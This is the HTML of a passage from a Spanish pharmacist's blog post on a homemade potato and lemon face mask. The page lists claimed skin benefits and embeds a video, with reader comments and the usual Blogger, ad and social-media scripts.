<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Presenta agentes blanqueadores naturales, que te ayudarán a reducir las manchas oscuras que aparecen en el párpado inferior, aportando luminosidad.</span></li>
</ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Ayuda a reducir moratones y edemas</span></b>&nbsp;gracias a su efecto antiinflamatorio.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Mejora la piel grasa</span>,</b>&nbsp;ya que ayuda a controlar el sebo producido por la dermis. Por lo tanto, puede jugar un papel importante&nbsp;<i><b><a href="https://www.laboticadefranja.es/2017/08/el-acne-factores.html" target="_blank">en el control del acné.</a></b></i></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Elimina las manchas de la piel </span></b>gracias a sus agentes blanqueadores naturales.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Ayuda frente al envejecimiento prematuro de la piel </span></b>gracias a su efecto hidratante y la presencia de vitamina C, un antioxidante natural muy conocido.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b style="color: #134f5c;">Alivia eccemas y quemaduras solares </b>por su efecto antiinflamatorio, además de generar un efecto calmante y refrescante sobre la piel. <span style="color: #0c343d;"><b>Si vas a usar la mascarilla para quemaduras solares o eccemas no debes añadirle limón.</b></span></span></li>
<li style="text-align: justify;"><span style="color: #134f5c; font-family: arial, helvetica, sans-serif;"><b>Alivia picazones molestos y picaduras de insectos.</b></span></li>
</ul>
</div>
<div style="text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--300x600 en articulo.-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-0952322972315904" data-ad-slot="4173886256" style="display: inline-block; height: 600px; width: 300px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2 style="text-align: justify;">
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">Beneficios del limón en tu piel</span></h2>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">El limón es el fruto del limonero (<i>Citrus x limon</i>). El limón, además de ser un aliño perfecto para el pescado, la sopa, el arroz y las patatas de bolsa también tiene una serie de propiedades que lo hacen beneficioso para la piel:</span></div>
<div>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Ayuda a aclarar la piel eliminando manchas</span>, </b>por lo que una mascarilla de patata y limón resultará muy efectiva para eliminarlas.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color: #134f5c; font-weight: bold;">Reduce pequeñas imperfecciones de la piel </span>como lo son, por ejemplo, los puntos negros,&nbsp;además de iluminarla.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Elimina el acné</span></b>&nbsp;gracias al efecto antibacteriano del jugo de limón.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Previene el envejecimiento prematuro de la piel</span></b>&nbsp;gracias al poder antioxidante de la vitamina C</span></li>
</ul>
<div style="text-align: justify;">
<div style="text-align: center;">
<span style="color: #4c1130; font-family: arial, helvetica, sans-serif; font-size: large;"><b>A continuación te dejamos el vídeo donde te explicamos como preparar la mascarilla y en el que podrás ver el efecto que tiene sobre la piel.</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i9.ytimg.com/vi/LJcpbg-Y8mI/default.jpg?sqp=COzlxNYF&amp;rs=AOn4CLDE7r5ki7dU8FKNyVx7IfNOrTHTOw" frameborder="0" height="320" src="https://www.youtube.com/embed/LJcpbg-Y8mI?feature=player_embedded" width="700"></iframe></div>
<span style="font-size: large;"><br /></span></div>
</div>
<div style="text-align: justify;">
<div style="background-color: white; box-sizing: border-box; color: #2e2e2e; margin: 0px; padding: 0px; text-align: center;">
<span style="box-sizing: border-box; color: #0c343d; margin: 0px; padding: 0px;"><b style="box-sizing: border-box;"><i style="box-sizing: border-box;"><span style="font-family: arial, helvetica, sans-serif; font-size: large;"><font size="6">&#161;Síguenos en nuestras Redes Sociales haciendo click!</font></span></i></b></span></div>
<div style="background-color: white; box-sizing: border-box; color: #2e2e2e; margin: 0px; padding: 0px; text-align: center;"><b style="box-sizing: border-box;"><i style="box-sizing: border-box;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;"><span style="font-family: arial, helvetica, sans-serif; font-size: large;"><font size="6">&nbsp;<a href="https://www.instagram.com/boticadefranja/" rel="nofollow" style="box-sizing: border-box; color: #965909; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank">Instagram</a>&nbsp;&nbsp;<a href="https://www.youtube.com/user/Moyer0605" rel="nofollow" style="box-sizing: border-box; color: #965909; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank">Youtube</a>&nbsp;</font></span></span></i></b></div>
</div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><br /></span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Comparte vía:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html&title=Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html&title=Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html&title=Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlO7UZ-PPftSk24KMPOgRNCszK7Ayx9wOpsB4neawJvUjY3TdG4DCB3Xtyn14_NBaSNdMEL_j8YXrOAyexR1zbfSm74Gw5ZGqp5BRfjeRbgOW9bouSmhqoIML5CfXsDrKlP0VqcMSyREkL/s1600/patata.png&description= El correcto cuidado de la piel es importante. Lucir una piel sana e hidratada no solamente es cuestión de estética, ya que debemos tener en...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html&title=Mascarilla de patata y limón| Elimina el acné, las ojeras y manchas en tu piel.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='110'/>
<p>
<b>Sobre Franja</b>
<br/>
<span>Farmacéutico por la Universidad de Granada. Actualmente se encuentra cursando un Máster sobre Tecnología Farmacéutica en la UCM.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Cosmetica
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='author profile'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' rel='bookmark' title='permanent link'><abbr class='updated published' itemprop='datePublished' title='2018-04-14T00:04:00+02:00'>4/14/2018 12:04:00 a.&#8239;m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=5621729874738095002&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=5621729874738095002&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=5621729874738095002&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=5621729874738095002&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=5621729874738095002&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.laboticadefranja.es/search/label/Cosmetica?&max-results=7' rel='tag'>Cosmetica</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comentarios:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6746842354669343800"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14951907438809437475" rel="nofollow">Diego Montesino</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html?showComment=1560802042858#c6746842354669343800">6/17/2019 10:07 p.&#8239;m.</a></span></div><p class="comment-content">Hola buenas tardes esta mascarilla es recomendable utilizarla 3 veces por semana y de noche debido al limón? Desde ya gracias. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6746842354669343800">Responder</a><span class="item-control blog-admin blog-admin pid-1651243370"><a target="_self" href="https://www.blogger.com/comment/delete/881814544530849513/6746842354669343800">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6746842354669343800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6746842354669343800-ra" class="thread-chrome thread-expanded"><div></div><div id="c6746842354669343800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6746842354669343800">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6746842354669343800-ce"></div></li><li class="comment" id="c914366127902909727"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-8nTxie3rQ7Q/ZATyAgPFPMI/AAAAAAAADAw/baw7_6Yh4Iwch35hdfuNFdRvHYTDh12tgCK4BGAYYCw/s35/20230214_162524.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10252706179519391062" rel="nofollow">Franja</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html?showComment=1561133083211#c914366127902909727">6/21/2019 6:04 p.&#8239;m.</a></span></div><p class="comment-content">Es recoemndable usarla por la noche debido al efecto que tiene el limón aclarando las manchas de la piel (o a cualquier hora del día siempre que sea dentro de casa)<br><br>Con un par de veces por semana es suficiente para notar los efectos de la mascarilla</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="914366127902909727">Responder</a><span class="item-control blog-admin blog-admin pid-1876059619"><a target="_self" href="https://www.blogger.com/comment/delete/881814544530849513/914366127902909727">Eliminar</a></span></span></div><div class="comment-replies"><div id="c914366127902909727-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c914366127902909727-ra" class="thread-chrome thread-expanded"><div></div><div id="c914366127902909727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="914366127902909727">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c914366127902909727-ce"></div></li><li class="comment" id="c2256432949717830997"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://labdermis.com/35-tratar-acne" rel="nofollow">labdermis.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html?showComment=1732543533353#c2256432949717830997">11/25/2024 3:05 p.&#8239;m.</a></span></div><p class="comment-content">Cuidar la piel es clave para lucir radiante y prevenir el acné. &#161;Nada mejor que cosméticos con ingredientes naturales! Son suaves, efectivos y respetan tu piel, ayudándote a mantenerla fresca y saludable. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2256432949717830997">Responder</a><span class="item-control blog-admin blog-admin pid-1626191584"><a target="_self" href="https://www.blogger.com/comment/delete/881814544530849513/2256432949717830997">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2256432949717830997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2256432949717830997-ra" class="thread-chrome thread-expanded"><div></div><div id="c2256432949717830997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2256432949717830997">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2256432949717830997-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5621729874738095002"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/881814544530849513?po=5621729874738095002&hl=es&saa=85391&origin=https://www.laboticadefranja.es' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.laboticadefranja.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.laboticadefranja.es/feeds/5621729874738095002/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Vídeo Destacado</h2>
<div class='widget-content'>
<div style="text-align: center;">
<iframe width="320" height="200" src="https://www.youtube.com/embed/QU2YhhjW8RU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los mas leídos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>
<img alt='Colocar yogur en el pene o la vagina ¿Ayuda a mejorar tus defensas?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1mvvX68MWN1rs36SucCCN9x-iV2bA_HhhBnjRcz63ltYmvaq2OxX8Os3_Mb7DxHEk0QcAjqNpmWVrD6iWA8MCOJz_MMWBjx7vTdxZVlQ4vacFJsJvr1OGT2zFDwguo2sy9uIc5-lCape/s72-w640-c-h426/1503051013_120672_1503307363_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>Colocar yogur en el pene o la vagina &#191;Ayuda a mejorar tus defensas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>
<img alt='Cómo mejorar la salud de tu cabello' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOnzODrW1Yl63yYoCmoJ2K5SPCVNfBnb0Jpuy53AHWya3iTidPOJUKo9GWWyvW_3Vz_idHdRDB0t07MLEFzhrbIngB0YfiuAZH0qZZt23HGt1Cymz38_5Xn5qNe-eqmzAHILPU_PeaMR-x/s72-c/caida-pelo-invierno.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>Cómo mejorar la salud de tu cabello</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>
<img alt='Pomada Diltiazem y Lidocaína | Fisura Anal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCmwcVPtFctMPsgOUYNMVH8rHFdIYuNHgPsfJYtK-n6F05rJBlqvNIyc_Mf3LoYMvyB04U3a7kQXwpMj9kpSwRD4d5z7T9lWUtmyn2TRcnWiY3zsJw9UI33X7CAYdKB0Piz4_81JOa4lKzSM3HGSVkC177zFt2s-iT431iHTAY3s_N49VMQFtZY8NntDM_/s72-c/20220907_084656_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>Pomada Diltiazem y Lidocaína | Fisura Anal</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>
<img alt='Dutasteride y Minoxidil Liposomados | Mesoterapia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPl6gSlNQOpCSE3lv757ahmrbpYxo1u6Sup-7K9IdDGW4qF_EjzZE_Y_mzRzxB5unQp2PXV6L7urbWM8DyHX58blbMHmkK4LrQjxdE4sldUb9X0GMorinQA5bEV0hG1plZIbGkbepeESK4H6c9xDuS_gIRm4n3gLOtnO694RNJArnqihFgvyRaunAFn-u/s72-c/20220718_172853_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>Dutasteride y Minoxidil Liposomados | Mesoterapia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>
